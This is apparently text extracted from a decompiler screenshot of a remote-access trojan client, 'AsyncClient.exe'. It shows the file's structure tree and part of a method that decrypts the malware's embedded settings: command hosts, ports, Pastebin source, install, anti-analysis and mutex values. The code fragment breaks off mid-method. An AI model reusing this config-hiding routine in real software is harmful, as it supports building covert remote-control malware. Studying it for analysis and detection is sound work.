 AsyncClient (1.0.0.0)
AsyncClient.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #String
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
Base Type and Interfac
Derived Types
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026FC File Offset: 0x000008FC
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
33 result = Settings.VerifyHash();
34 }
35 catch
36 {